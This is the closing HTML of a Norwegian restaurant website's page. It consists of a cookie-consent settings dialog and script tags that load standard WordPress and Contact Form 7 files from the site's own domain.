		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Vis mer" role="button" data-readmore-text="Vis mer" data-readless-text="Vis mindre"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Alltid slått på</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Slått på" data-cli-disable="Slått av"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">LAGRE OG GODKJENN</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type='text/javascript' src='https://beijingpalace.no/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://beijingpalace.no/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/beijingpalace.no\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://beijingpalace.no/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://beijingpalace.no/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
</body>
</html>